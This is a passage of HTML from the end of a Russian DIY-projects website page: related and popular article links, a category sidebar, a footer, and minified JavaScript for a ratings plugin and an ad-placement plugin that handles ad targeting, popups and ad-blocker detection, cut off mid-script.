                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/dekorativnyj-zabor-svoimi-rukami.html">Декоративный забор своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/kak-vykovat-malenkij-no-zloj-toporik-svoimi-rukami.html">Как выковать маленький, но злой топорик своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/detskaya-krovat-svoimi-rukami.html">Детская кровать своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/ogurechnik-za-dva-chasa-svoimi-rukami.html">Огуречник за два часа своими руками</a>
					</div>
					<div class="section-posts__item-text">
						После длительных холодов дачники выбираются на свои участки и с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/prostaya-regulirovka-temperatury-zhala-payalnika-svoimi-rukami.html">Простая регулировка температуры жала паяльника своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Поскольку процесс пайки связан с расплавлением припоя, необходимо всегда выдерживать...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/otreznoj-stanok-iz-bolgarki-i-amortizatorov-svoimi-rukami.html">Отрезной станок из болгарки и амортизаторов своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Нарезать болгаркой большое количество мелких заготовок сложно.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 